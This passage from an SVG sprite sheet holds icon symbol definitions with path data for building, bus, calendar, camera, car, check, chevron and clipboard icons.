0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 12.52 3 13.08 3 14.2V21m18 0V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C19.48 3 18.92 3 17.8 3h-3.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C11 4.52 11 5.08 11 6.2V21m11 0H2M14.5 7h3m-3 4h3m-3 4h3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-07" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 11H4.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C3 11.76 3 12.04 3 12.6V21m13.5-10h2.9c.56 0 .84 0 1.054.109a1 1 0 0 1 .437.437C21 11.76 21 12.04 21 12.6V21m-4.5 0V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C14.98 3 14.42 3 13.3 3h-2.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C7.5 4.52 7.5 5.08 7.5 6.2V21M22 21H2m9-14h2m-2 4h2m-2 4h2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-08" xmlns="http://www.w3.org/2000/svg"><path d="M3 21h18M6 18v-8m4 8v-8m4 8v-8m4 8v-8m2-3-7.576-4.735c-.154-.096-.23-.144-.313-.163a.5.5 0 0 0-.222 0c-.082.019-.16.067-.313.163L4 7h16Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="building-plus-05" xmlns="http://www.w3.org/2000/svg"><path d="M13 11h4.8c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874C21 12.52 21 13.08 21 14.2V21m-8-10V6.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C11.48 3 10.92 3 9.8 3H6.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C3 4.52 3 5.08 3 6.2V21m10-10v10m8 0h1m-1 0h-8m0 0H3m0 0H2M6.5 7h3m-3 4h3m-3 4h3M19 2v3m0 0v3m0-3h-3m3 0h3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="bus" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 19v2.2c0 .28 0 .42-.055.527a.5.5 0 0 1-.218.218C8.12 22 7.98 22 7.7 22H5.8c-.28 0-.42 0-.527-.055a.5.5 0 0 1-.218-.218C5 21.62 5 21.48 5 21.2V19m14 0v2.2c0 .28 0 .42-.055.527a.5.5 0 0 1-.218.218C18.62 22 18.48 22 18.2 22h-1.9c-.28 0-.42 0-.527-.055a.5.5 0 0 1-.218-.218c-.055-.107-.055-.247-.055-.527V19M3 12h18M3 5.5h18m-14.5 10H8m8 0h1.5M7.8 19h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 16.72 21 15.88 21 14.2V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 2 17.88 2 16.2 2H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 4.28 3 5.12 3 6.8v7.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 19 6.12 19 7.8 19Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="calculator" xmlns="http://www.w3.org/2000/svg"><path d="m17.5 6.543-11 11m2-7v-4m-2 2h4m3 7h4m-9.7 5.5h8.4c1.68 0 2.52 0 3.162-.326a3 3 0 0 0 1.311-1.312c.327-.641.327-1.481.327-3.162v-8.4c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.31c-.642-.328-1.482-.328-3.162-.328H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.323 3 6.163 3 7.843v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311c.642.328 1.482.328 3.162.328Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="calendar" xmlns="http://www.w3.org/2000/svg"><path d="M21 10H3m13-8v4M8 2v4m-.2 16h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 19.72 21 18.88 21 17.2V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 4 17.88 4 16.2 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 22 6.12 22 7.8 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="calendar-check-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 10H3m13-8v4M8 2v4m1 10 2 2 4.5-4.5M7.8 22h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 19.72 21 18.88 21 17.2V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 4 17.88 4 16.2 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 22 6.12 22 7.8 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="calendar-check-02" xmlns="http://www.w3.org/2000/svg"><path d="M21 10H3m18 2.5V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 4 17.88 4 16.2 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 22 6.12 22 7.8 22H12m4-20v4M8 2v4m6.5 13 2 2 4.5-4.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="calendar-date" xmlns="http://www.w3.org/2000/svg"><path d="M21 10H3m13-8v4M8 2v4m2.5 8 1.5-1v5m-1.25 0h2.5M7.8 22h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 19.72 21 18.88 21 17.2V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 4 17.88 4 16.2 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 22 6.12 22 7.8 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="calendar-heart-02" xmlns="http://www.w3.org/2000/svg"><path d="M21 10H3m18 1.5V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 4 17.88 4 16.2 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 22 6.12 22 7.8 22h4.7M16 2v4M8 2v4m9.498 9.712c-.7-.78-1.867-.989-2.744-.275-.877.713-1 1.906-.311 2.75.688.844 3.055 2.813 3.055 2.813s2.366-1.97 3.055-2.813c.688-.844.58-2.044-.312-2.75-.892-.706-2.044-.504-2.743.275Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="calendar-minus-02" xmlns="http://www.w3.org/2000/svg"><path d="M15 18h6m0-6.5V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 4 17.88 4 16.2 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 22 6.12 22 7.8 22h4.7M21 10H3m13-8v4M8 2v4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="calendar-plus-02" xmlns="http://www.w3.org/2000/svg"><path d="M21 11.5V8.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 4 17.88 4 16.2 4H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 6.28 3 7.12 3 8.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 22 6.12 22 7.8 22h4.7M21 10H3m13-8v4M8 2v4m10 15v-6m-3 3h6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="camera-01" xmlns="http://www.w3.org/2000/svg"><path d="M2 8.377c0-.35 0-.525.015-.673a3 3 0 0 1 2.69-2.69C4.851 5 5.035 5 5.404 5c.143 0 .214 0 .274-.004a2 2 0 0 0 1.735-1.25c.023-.056.044-.12.086-.246.042-.127.063-.19.086-.246a2 2 0 0 1 1.735-1.25C9.38 2 9.448 2 9.58 2h4.838c.133 0 .2 0 .26.004a2 2 0 0 1 1.735 1.25c.023.056.044.12.086.246.042.127.063.19.086.246a2 2 0 0 0 1.735 1.25c.06.004.131.004.273.004.37 0 .554 0 .702.015a3 3 0 0 1 2.69 2.69c.014.147.014.322.014.672V16.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V8.377Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 16.5a4 4 0 1 0 0-8 4 4 0 0 0 0 8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="camera-02" xmlns="http://www.w3.org/2000/svg"><path d="M2 7.702A2.702 2.702 0 0 1 4.702 5c.775 0 1.463-.496 1.709-1.232L6.5 3.5c.042-.127.063-.19.086-.246a2 2 0 0 1 1.735-1.25C8.38 2 8.448 2 8.58 2h6.838c.133 0 .2 0 .26.004a2 2 0 0 1 1.735 1.25c.023.056.044.12.086.246l.09.268A1.801 1.801 0 0 0 19.297 5 2.702 2.702 0 0 1 22 7.702V16.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C19.72 21 18.88 21 17.2 21H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 18.72 2 17.88 2 16.2V7.702Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 16.5a4.5 4.5 0 1 0 0-9 4.5 4.5 0 0 0 0 9Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="camera-lens" xmlns="http://www.w3.org/2000/svg"><path d="M21.416 15.341a9.17 9.17 0 0 1-9.539.659M2.584 8.659a9.17 9.17 0 0 1 9.56-.648m3.23 6.113A9.17 9.17 0 0 0 19.6 5.512M8.581 9.904A9.17 9.17 0 0 0 4.4 18.488m11.128-8.351a9.172 9.172 0 0 0-5.345-7.965M8.476 13.926a9.172 9.172 0 0 0 5.342 7.902m5.253-16.9c3.905 3.906 3.905 10.238 0 14.143-3.905 3.905-10.237 3.905-14.142 0-3.905-3.905-3.905-10.237 0-14.142 3.905-3.905 10.237-3.905 14.142 0Zm-4.243 4.244a4 4 0 1 1-5.656 5.656 4 4 0 0 1 5.656-5.656Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="camera-off" xmlns="http://www.w3.org/2000/svg"><path d="M5 5h.419c.133 0 .2 0 .26-.004a2 2 0 0 0 1.735-1.25c.023-.056.044-.12.086-.246.042-.127.063-.19.086-.246a2 2 0 0 1 1.735-1.25C9.38 2 9.448 2 9.58 2h4.838c.133 0 .2 0 .26.004a2 2 0 0 1 1.735 1.25c.023.056.044.12.086.246.042.127.063.19.086.246a2 2 0 0 0 1.735 1.25c.06.004.131.004.273.004.37 0 .554 0 .702.015a3 3 0 0 1 2.69 2.69c.014.147.014.322.014.672V18a2.998 2.998 0 0 1-1.439 2.562m-5.497-5.49A4 4 0 0 0 9.43 9.434M22 22 2 2m0 5.5v8.7c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C4.28 21 5.12 21 6.8 21h8.7M12 16.5a4 4 0 0 1-4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="camera-plus" xmlns="http://www.w3.org/2000/svg"><path d="M22 11.5v3.1c0 2.24 0 3.36-.436 4.216a4 4 0 0 1-1.748 1.748C18.96 21 17.84 21 15.6 21H8.4c-2.24 0-3.36 0-4.216-.436a4 4 0 0 1-1.748-1.748C2 17.96 2 16.84 2 14.6V9.4c0-2.24 0-3.36.436-4.216a4 4 0 0 1 1.748-1.748C5.04 3 6.16 3 8.4 3h4.1M19 8V2m-3 3h6m-6 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="car-01" xmlns="http://www.w3.org/2000/svg"><path d="M5 13h3M2 9l2 1 1.27-3.812c.263-.787.394-1.18.637-1.471a2 2 0 0 1 .803-.578C7.062 4 7.477 4 8.306 4h7.388c.829 0 1.244 0 1.597.139a2 2 0 0 1 .802.578c.243.29.374.684.636 1.471L20 10l2-1m-6 4h3M6.8 10h10.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 12.28 22 13.12 22 14.8v2.7c0 .465 0 .697-.038.89a2 2 0 0 1-1.572 1.572c-.193.038-.425.038-.89.038H19a2 2 0 0 1-2-2 .5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5 2 2 0 0 1-2 2h-.5c-.465 0-.697 0-.89-.038a2 2 0 0 1-1.572-1.572C2 18.197 2 17.965 2 17.5v-2.7c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 10 5.12 10 6.8 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="certificate-01" xmlns="http://www.w3.org/2000/svg"><path d="M6.5 20.044H5a2 2 0 0 1-2-2v-14a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2h-1.5m-5.5-1a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm0 0h.021L8.83 22.235 6 19.408l3.02-3.02M12 19.043l3.193 3.193 2.828-2.828-3.02-3.02M9 6.043h6m-8 3.5h10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chart-breakout-circle" xmlns="http://www.w3.org/2000/svg"><path d="M15.5 3.5V2m3.94 2.56L20.5 3.5m.01 5h1.5m-.06 4.5c-.501 5.053-4.765 9-9.95 9-5.523 0-10-4.477-10-10 0-5.185 3.947-9.449 9-9.95M12 8h4v4m-.38-4A12.984 12.984 0 0 1 5 13.5c-1.003 0-1.98-.114-2.917-.329" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chart-breakout-square" xmlns="http://www.w3.org/2000/svg"><path d="M11 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2V13m-9-5h4v4m-.5-8.5V2m3.94 2.56L20.5 3.5m.01 5h1.5M3 13.347c.652.1 1.32.153 2 .153 4.386 0 8.265-2.172 10.62-5.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-circle" xmlns="http://www.w3.org/2000/svg"><path d="m7.5 12 3 3 6-6m5.5 3c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-circle-broken" xmlns="http://www.w3.org/2000/svg"><path d="M22 11.086v.92a10 10 0 1 1-5.93-9.14M22 4 12 14.01l-3-3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-done" xmlns="http://www.w3.org/2000/svg"><path d="M16 8V5.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C14.48 2 13.92 2 12.8 2H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 3.52 2 4.08 2 5.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 16 4.08 16 5.2 16H8m4-1 2 2 4.5-4.5M11.2 22h7.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 20.48 22 19.92 22 18.8v-7.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 8 19.92 8 18.8 8h-7.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C8 9.52 8 10.08 8 11.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C9.52 22 10.08 22 11.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-done-02" xmlns="http://www.w3.org/2000/svg"><path d="M16 8V5.2c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C14.48 2 13.92 2 12.8 2H5.2c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C2 3.52 2 4.08 2 5.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C3.52 16 4.08 16 5.2 16H8m4-1 2 2 4.5-4.5M11.2 22h7.6c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874C22 20.48 22 19.92 22 18.8v-7.6c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874C20.48 8 19.92 8 18.8 8h-7.6c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874C8 9.52 8 10.08 8 11.2v7.6c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874C9.52 22 10.08 22 11.2 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-heart" xmlns="http://www.w3.org/2000/svg"><path d="m9 11 2 2 4.5-4.5m-3.507-3.364c-2-2.338-5.333-2.966-7.838-.826s-2.858 5.719-.89 8.25c1.485 1.912 5.706 5.751 7.683 7.515.363.324.545.486.758.55.184.055.39.055.575 0 .212-.064.394-.226.757-.55 1.977-1.764 6.198-5.603 7.684-7.515 1.967-2.531 1.658-6.132-.89-8.25-2.549-2.118-5.84-1.512-7.839.826Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-square" xmlns="http://www.w3.org/2000/svg"><path d="m7.5 12 3 3 6-6M7.8 21h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-square-broken" xmlns="http://www.w3.org/2000/svg"><path d="m9 11 3 3L22 4m-6-1H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2V12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-verified" xmlns="http://www.w3.org/2000/svg"><path d="m9 12 2 2 4.5-4.5m2.401-4.501c.206.498.601.893 1.1 1.1l1.744.723a2.033 2.033 0 0 1 1.1 2.656l-.722 1.744a2.03 2.03 0 0 0 0 1.556l.722 1.744a2.033 2.033 0 0 1-1.1 2.656L19 17.901A2.033 2.033 0 0 0 17.9 19l-.723 1.745a2.032 2.032 0 0 1-2.656 1.1l-1.744-.722a2.032 2.032 0 0 0-1.555 0l-1.745.723a2.033 2.033 0 0 1-2.654-1.1L6.1 19.001A2.033 2.033 0 0 0 5 17.9l-1.744-.723a2.033 2.033 0 0 1-1.1-2.654l.721-1.744a2.033 2.033 0 0 0 0-1.556l-.722-1.746a2.033 2.033 0 0 1 1.1-2.657L5 6.098c.498-.206.893-.6 1.1-1.098l.723-1.745a2.033 2.033 0 0 1 2.656-1.1l1.744.722a2.033 2.033 0 0 0 1.555-.001l1.746-.72a2.032 2.032 0 0 1 2.655 1.1l.723 1.746v-.003Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="check-verified-02" xmlns="http://www.w3.org/2000/svg"><path d="m9 12 2 2 4.5-4.5m2.401-4.501c.206.498.601.893 1.1 1.1l1.744.723a2.033 2.033 0 0 1 1.1 2.656l-.722 1.744a2.03 2.03 0 0 0 0 1.556l.722 1.744a2.033 2.033 0 0 1-1.1 2.656L19 17.901A2.033 2.033 0 0 0 17.9 19l-.723 1.745a2.032 2.032 0 0 1-2.656 1.1l-1.744-.722a2.032 2.032 0 0 0-1.555 0l-1.745.723a2.033 2.033 0 0 1-2.654-1.1L6.1 19.001A2.033 2.033 0 0 0 5 17.9l-1.744-.723a2.033 2.033 0 0 1-1.1-2.654l.721-1.744a2.033 2.033 0 0 0 0-1.556l-.722-1.746a2.033 2.033 0 0 1 1.1-2.657L5 6.098c.498-.206.893-.6 1.1-1.098l.723-1.745a2.033 2.033 0 0 1 2.656-1.1l1.744.722a2.033 2.033 0 0 0 1.555-.001l1.746-.72a2.032 2.032 0 0 1 2.655 1.1l.723 1.746v-.003Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-down" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-down-double" xmlns="http://www.w3.org/2000/svg"><path d="m7 13 5 5 5-5M7 6l5 5 5-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-left" xmlns="http://www.w3.org/2000/svg"><path d="m15 18-6-6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-left-double" xmlns="http://www.w3.org/2000/svg"><path d="m18 17-5-5 5-5m-7 10-5-5 5-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-right" xmlns="http://www.w3.org/2000/svg"><path d="m9 18 6-6-6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-right-double" xmlns="http://www.w3.org/2000/svg"><path d="m6 17 5-5-5-5m7 10 5-5-5-5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-selector-horizontal" xmlns="http://www.w3.org/2000/svg"><path d="m9 7-5 5 5 5m6-10 5 5-5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-selector-vertical" xmlns="http://www.w3.org/2000/svg"><path d="m7 15 5 5 5-5M7 9l5-5 5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-up" xmlns="http://www.w3.org/2000/svg"><path d="m18 15-6-6-6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="chevron-up-double" xmlns="http://www.w3.org/2000/svg"><path d="m17 18-5-5-5 5m10-7-5-5-5 5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clipboard" xmlns="http://www.w3.org/2000/svg"><path d="M16 4c.93 0 1.395 0 1.776.102a3 3 0 0 1 2.122 2.122C20 6.605 20 7.07 20 8v9.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V8c0-.93 0-1.395.102-1.776a3 3 0 0 1 2.122-2.122C6.605 4 7.07 4 8 4m1.6 2h4.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C16 5.24 16 4.96 16 4.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C15.24 2 14.96 2 14.4 2H9.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8 2.76 8 3.04 8 3.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C8.76 6 9.04 6 9.6 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clipboard-attachment" xmlns="http://www.w3.org/2000/svg"><path d="M16 4c.93 0 1.395 0 1.776.102a3 3 0 0 1 2.122 2.122C20 6.605 20 7.07 20 8v9.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V8c0-.93 0-1.395.102-1.776a3 3 0 0 1 2.122-2.122C6.605 4 7.07 4 8 4m4 11.5V11a1.5 1.5 0 0 1 3 0v4.5a3 3 0 1 1-6 0v-4M9.6 6h4.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C16 5.24 16 4.96 16 4.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C15.24 2 14.96 2 14.4 2H9.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8 2.76 8 3.04 8 3.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C8.76 6 9.04 6 9.6 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clipboard-check" xmlns="http://www.w3.org/2000/svg"><path d="M16 4c.93 0 1.395 0 1.776.102a3 3 0 0 1 2.122 2.122C20 6.605 20 7.07 20 8v9.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V8c0-.93 0-1.395.102-1.776a3 3 0 0 1 2.122-2.122C6.605 4 7.07 4 8 4m1 11 2 2 4.5-4.5M9.6 6h4.8c.56 0 .84 0 1.054-.109a1 1 0 0 0 .437-.437C16 5.24 16 4.96 16 4.4v-.8c0-.56 0-.84-.109-1.054a1 1 0 0 0-.437-.437C15.24 2 14.96 2 14.4 2H9.6c-.56 0-.84 0-1.054.109a1 1 0 0 0-.437.437C8 2.76 8 3.04 8 3.6v.8c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C8.76 6 9.04 6 9.6 6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="clipboard-download" xmlns="http://www.w3.org/2000/svg"><path d="M12 11v6m0 0-3-3m3 3 3-3m1-10c.93 0 